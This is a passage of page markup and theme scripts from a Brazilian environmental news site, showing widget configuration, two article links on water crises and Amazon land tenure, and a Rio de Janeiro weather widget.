.td-module-container:before{display:none!important}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_135 .entry-title{font-size:12px!important}.tdi_135 .td-editor-date,.tdi_135 .td-editor-date .td-post-author-name a,.tdi_135 .td-editor-date .entry-date,.tdi_135 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_135 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_135 .td-module-container:before{bottom:-15px}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_135=new tdBlock();block_tdi_135.id="tdi_135";block_tdi_135.atts='{"image_size":"td_218x150","modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"500","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#ffffff","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","show_author":"none","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11844","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';block_tdi_135.td_column_number="1";block_tdi_135.block_type="td_flex_block_1";block_tdi_135.post_count="2";block_tdi_135.found_posts="1929";block_tdi_135.header_color="";block_tdi_135.ajax_pagination_infinite_stop="";block_tdi_135.max_num_pages="965";tdBlocksArray.push(block_tdi_135)</script><div class="td-block-title-wrap"></div><div id=tdi_135 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/recursos-hidricos/e-preciso-aprender-com-as-crises-hidricas-do-passado/"  rel="bookmark" class="td-image-wrap " title="É preciso aprender com as crises hídricas do passado" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/c78c3e6e-sergio-leitao-218x150.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/recursos-hidricos/e-preciso-aprender-com-as-crises-hidricas-do-passado/"  rel="bookmark" title="É preciso aprender com as crises hídricas do passado">É preciso aprender com as crises hídricas do passado</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:14:08-03:00" >16 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/amazonia/uma-solucao-fundiaria-para-a-amazonia/"  rel="bookmark" class="td-image-wrap " title="UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2024/10/e210e6fd-preservacao-da-amazonia-1200x675-1-218x150.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/amazonia/uma-solucao-fundiaria-para-a-amazonia/"  rel="bookmark" title="UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;">UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:08:25-03:00" >14 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media.eco21.eco.br/2026/01/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">@media (max-width:767px){.tdi_7 .tdb-logo-img-wrap{width:180px!important}.tdb_header_logo .tdb-logo-img-wrap img{width:180px!important;height:43px!important}}</style> <script type="litespeed/javascript">var c=document.body.className;c=c.replace(/everest-forms-no-js/,'everest-forms-js');document.body.className=c</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script> <script id="gglcptch_script-js-extra" type="litespeed/javascript">var gglcptch={"options":{"version":"v2","sitekey":"6Lem7mghAAAAACYSqEn4uVNmp30QEE73osaOsBtX","error":"\u003Cstrong\u003EAviso\u003C/strong\u003E:&nbsp;Mais de um reCAPTCHA foi encontrado no formul\u00e1rio atual. Remova todos os campos reCAPTCHA desnecess\u00e1rios para que funcione corretamente.","disable":0,"theme":"light"},"vars":{"visibility":!1}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Rio de Janeiro","api_location":"Rio de Janeiro","api_language":"pt","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"scattered-clouds-d","today_icon_text":"nuvens dispersas","today_temp":[26,78.8],"today_humidity":78,"today_wind_speed":[1.5,1],"today_min":[25,77],"today_max":[26,78.8],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1768651200,"day_name":"s\u00e1b","day_temp":[34,92],"owm_day_index":0},{"timestamp":1768694400,"day_name":"dom","day_temp":[28,83],"owm_day_index":4},{"timestamp":1768780800,"day_name":"seg","day_temp":[31,88],"owm_day_index":12},{"timestamp":1768867200,"day_name":"ter","day_temp":[23,74],"owm_day_index":20},{"timestamp":1768953600,"day_name":"qua","day_temp":[22,71],"owm_day_index":28}]})});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_32';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"digite a pesquisa...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","toggle_horiz_align":"content-horiz-center","form_align_screen":"yes","btn_text":"IR","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_32');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearchItem.isSearchFormFull=!0;tdbSearch.addItem(tdbSearchItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_41';tdbMenuItem.jqueryObj=jQuery('.tdi_41');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"184","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4IiwicG9ydHJhaXQiOiIwIDEwcHgifQ==","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#59d600","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":